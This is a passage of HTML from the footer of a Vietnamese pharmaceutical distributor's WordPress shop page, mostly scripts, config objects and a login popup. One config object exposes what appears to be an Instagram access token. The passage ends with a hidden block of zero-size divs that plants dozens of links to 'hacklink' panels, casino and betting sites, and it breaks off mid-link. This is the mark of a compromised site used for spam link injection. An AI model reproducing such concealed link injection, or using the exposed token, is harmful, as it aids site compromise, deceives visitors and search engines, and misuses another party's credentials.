					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-0e2180b" href="https://www.youtube.com/@vhn-trilieuchuanykhoa6397" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none"><path d="M15.8406 2.80007C15.8406 2.80007 15.6844 1.69695 15.2031 1.21257C14.5938 0.575073 13.9125 0.571948 13.6 0.534448C11.3625 0.371948 8.00313 0.371948 8.00313 0.371948H7.99687C7.99687 0.371948 4.6375 0.371948 2.4 0.534448C2.0875 0.571948 1.40625 0.575073 0.796875 1.21257C0.315625 1.69695 0.1625 2.80007 0.1625 2.80007C0.1625 2.80007 0 4.09695 0 5.3907V6.6032C0 7.89695 0.159375 9.19382 0.159375 9.19382C0.159375 9.19382 0.315625 10.2969 0.79375 10.7813C1.40313 11.4188 2.20313 11.3969 2.55938 11.4657C3.84063 11.5876 8 11.6251 8 11.6251C8 11.6251 11.3625 11.6188 13.6 11.4594C13.9125 11.4219 14.5938 11.4188 15.2031 10.7813C15.6844 10.2969 15.8406 9.19382 15.8406 9.19382C15.8406 9.19382 16 7.90007 16 6.6032V5.3907C16 4.09695 15.8406 2.80007 15.8406 2.80007ZM6.34688 8.07507V3.5782L10.6687 5.83445L6.34688 8.07507Z" fill="#898989"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2cdd7e4" href="https://www.tiktok.com/@yduocvhn" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16" fill="none"><path d="M10.3816 0H7.68513V10.8985C7.68513 12.1971 6.64805 13.2638 5.35743 13.2638C4.06681 13.2638 3.02971 12.1971 3.02971 10.8985C3.02971 9.6232 4.04377 8.57969 5.2883 8.53333V5.79711C2.54573 5.84347 0.333252 8.09276 0.333252 10.8985C0.333252 13.7276 2.59182 16 5.38048 16C8.1691 16 10.4277 13.7044 10.4277 10.8985V5.31013C11.4417 6.05218 12.6862 6.49276 13.9999 6.51596V3.77971C11.9718 3.71015 10.3816 2.04058 10.3816 0Z" fill="#898989"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-290b76e" href="https://zalo.me/0941905885" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none"><rect width="16" height="16" fill="url(#pattern0gray)"></rect><defs><pattern id="pattern0gray" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_2056_33088" transform="scale(0.00162602)"></use></pattern><image id="image0_2056_33088" width="615" height="615" xlink:href="[data-uri]"></image></defs></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
							</div>
		   
</div>
	</footer><!-- #colophon -->

</div><!-- #page -->
   

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <a href="#" class="backToTop fas fa-arrow-up with-shadow"></a>
            <div class="jws-form-login-popup">
            <div class="jws-form-overlay"></div>
            <div class="jws-form-content">
                <div class="jws-close"><i aria-hidden="true" class="jws-icon-cross"></i></div>
                
    <div id="jws-login-form" class="jws-login-form in-login">
		<div class="jws-login-container">
            <div class="jws-animation">
            <div class="heading-form">
              <h4 class="heading-form-login">Login</h4>
              <h4 class="heading-form-register">Register</h4>
            </div>    
            <div class="login-width-social">
                <div class="social-list">
                    <a class="jws-connect-google" href="https://vhndistribution.com/my-account/?connect_auth=google">Continue with Google</a>
                    <a class="jws-connect-facebook" href="https://vhndistribution.com/my-account/?connect_auth=facebook">Continue with Facebook</a>
                </div>
                <div class="social-line">
                    <span>or</span>
                </div>
            </div>
            <div class="form-contaier">
            			<div class="jws-login slick-slide">
               
				<form name="loginpopopform" id="loginform" action="https://vhndistribution.com/wp-login.php" method="post">
                
					<p class="login-username">
						<input type="text" name="log" placeholder="Username or email" class="input required" value="" size="20" />
					</p>
					<p class="login-password">
						<input type="password" name="pwd" placeholder="Password" class="input required" value="" size="20" />
                        <span class="field-icon toggle-password2 jws-icon-eye-thin"></span>
					</p>
				
                    <p class="forgetmenot login-remember">
						<label for="popupRememberme"><input name="rememberme" type="checkbox" value="forever" id="popupRememberme" /> Remember me                        
						</label><a class="lost-pass-link" href="https://vhndistribution.com/my-account/lost-password/" title="Lost Password">Lost your password?</a>					</p>
					<div class="g-recaptcha" id="recaptcha7"></div>
					<p class="submit login-submit jws-button">
						<input type="submit" name="wp-submit" class="button elementor-button btn-main" value="Login" />
						<input type="hidden" name="testcookie" value="1" />
					</p>


				</form>
				                <div class="popup-message"></div>
			</div>
            			            </div>
            </div>
		</div>
	</div>
                </div>
        </div>
        
            <div class="jws-mini-cart-wrapper">
            <div class="jws-cart-sidebar">
                <div class="jws_cart_content">
                </div>
            </div>
            <div class="jws-cart-overlay"></div>
        </div>   
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-9811-css' href='https://vhndistribution.com/wp-content/uploads/elementor/css/post-9811.css?ver=1769485875' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://vhndistribution.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//vhndistribution.com/wp-content/cache/wpfc-minified/k0li9ltc/8ehan.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vhndistribution.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22434","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vhndistribution.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22434"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22434","cart_hash_key":"wc_cart_hash_a7b4b553017010c3eccbc42ab6ca3edd","fragment_name":"wc_fragments_a7b4b553017010c3eccbc42ab6ca3edd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/wp-util.min.js?ver=563e7ace00327d3d199eb859bcbf2112' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=22434","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='yith_wcpb_bundle_frontend_add_to_cart-js-extra'>
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/vhndistribution.com\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"yes","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js?ver=1.4.9' id='yith_wcpb_bundle_frontend_add_to_cart-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/lib/magnificPopup.js?ver=2.1.7' id='magnificPopup-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/widget-js/elementor_widget.js?ver=2.1.7' id='jws-elementor-widget-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/lib/slick.min.js?ver=2.1.7' id='slick-min-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' id='jws-main-js-extra'>
/* <![CDATA[ */
var jws_script = {"is_multisite":"","current_blog_id":"1","ajax_url":"https:\/\/vhndistribution.com\/wp-admin\/admin-ajax.php","theme_path":"https:\/\/vhndistribution.com\/wp-content\/themes\/auriane","instaram_tk":"IGQVJWdWp3bHlYaVJoYjZAISk9udjExN0N4UzV6R3FrNmNzODJQSHppcHhuVF9kTnFXUDd6ZAVVSRWV5d0laS2J6aVpMSFRkWXNkZAFNkSjVpTFlKSV9MaWFwZAmRDT0hQTHhrR25WZAmJ3","add_to_cart_text":"Add to cart","select_option_text":"Select options","metera":"Very weak","meterb":"Weak","meterc":"Medium","meterd":"Strong","nextNonce":"876170908c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/main.js?ver=2.1.7' id='jws-main-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js?ver=563e7ace00327d3d199eb859bcbf2112#pubid=ra-562f7aa6d38d8980' id='addthis-widget-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/comment-reply.min.js?ver=563e7ace00327d3d199eb859bcbf2112' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/jws-variation-swatches-for-woocommercezip/assets/js/frontend.js?ver=2.1.5' id='tawcvs-frontend-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/lib/jquery.autocomplete.js?ver=2.1.7' id='jquery-autocomplete-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/themes/auriane/assets/js/widget-js/jws-canvas.js?ver=2.1.7' id='jws-canvas-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vhndistribution.com\/wp-admin\/admin-ajax.php","nonce":"f9fedd4a05","urls":{"assets":"https:\/\/vhndistribution.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vhndistribution.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/vhndistribution.com\/cart\/","checkout_page_url":"https:\/\/vhndistribution.com\/checkout\/","fragments_nonce":"21f426b0cf"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vhndistribution.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/vhndistribution.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22434,"title":"CH%C3%8DNH%20S%C3%81CH%20PH%C3%82N%20PH%E1%BB%90I%20C%E1%BB%A6A%20Y%20D%C6%AF%E1%BB%A2C%20VHN%20%E2%80%93%20Y%20D%C6%B0%E1%BB%A3c%20VHN","excerpt":"Y D\u01b0\u1ee3c VHN mong mu\u1ed1n t\u1ea1o d\u1ef1ng m\u1ed1i quan h\u1ec7 h\u1ee3p t\u00e1c l\u00e2u d\u00e0i v\u00e0 b\u1ec1n v\u1eefng v\u1edbi c\u00e1c \u0111\u1ea1i l\u00fd th\u00f4ng qua ch\u00ednh s\u00e1ch h\u1ed7 tr\u1ee3 kinh doanh h\u1ea5p d\u1eabn, c\u1ee5 th\u1ec3 khi tr\u1edf th\u00e0nh \u0111\u1ed1i t\u00e1c, kh\u00e1ch h\u00e0ng c\u1ee7a VHN, \u0111\u1ea1i l\u00fd s\u1ebd nh\u1eadn \u0111\u01b0\u1ee3c:","featuredImage":"https:\/\/vhndistribution.com\/wp-content\/uploads\/2023\/05\/ANH-1B-1024x686.png"}};
</script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://vhndistribution.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.12.1' id='pro-elements-handlers-js'></script>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni 